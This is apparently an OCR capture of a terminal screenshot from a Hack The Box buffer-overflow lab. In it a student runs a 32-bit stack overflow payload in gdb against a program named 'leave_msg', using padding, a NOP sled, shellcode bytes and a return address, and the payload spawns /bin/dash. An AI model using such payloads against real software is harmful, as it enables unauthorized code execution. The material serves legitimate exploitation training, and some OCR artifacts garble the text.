 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0×00ffd776 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 2240] will be killed.
Quit anyway? (y or n) y
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29
\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x
92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b
\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\xff\xff"')
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5
\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\x
f9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd
\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\
xff\xff"')
process 2245 is executing new program: /bin/dash
[Inferior 1 (process 2245) exited with code 01]
(gdb) x/2000×b $esp+2200
No registers.
(gdb) x/2000×b 0×ffffd608
0×ffffd608: Cannot access memory at address 0×ffffd608
(gdb) break
FixIt42
14:33